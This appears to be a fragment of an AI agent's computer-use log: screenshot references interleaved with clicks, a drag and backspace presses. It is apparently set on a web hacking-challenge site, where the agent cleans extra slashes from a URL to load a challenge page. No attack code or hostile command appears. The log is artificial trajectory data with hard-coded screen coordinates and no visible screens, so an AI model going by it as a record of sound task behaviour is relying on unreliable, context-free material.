
left_click(147, 665)

left_click_drag(677, 393, 729, 391)

left_click(786, 239)

Remove the extra slashes from the address and load the clean challenges/chall3.php.
left_click(807, 236)

key("BackSpace")
key("BackSpace")
key("BackSpace")
